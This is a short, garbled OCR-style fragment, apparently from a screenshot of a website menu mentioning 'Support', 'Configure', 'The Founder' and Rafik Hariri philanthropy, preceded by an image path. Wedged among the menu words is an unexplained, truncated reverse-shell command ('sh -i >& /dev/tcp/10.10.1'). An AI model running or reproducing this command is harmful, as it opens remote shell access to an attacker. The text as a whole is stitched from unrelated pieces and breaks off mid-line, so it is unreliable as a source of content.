
العربية
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure
Rafik Hariri philanthropic
a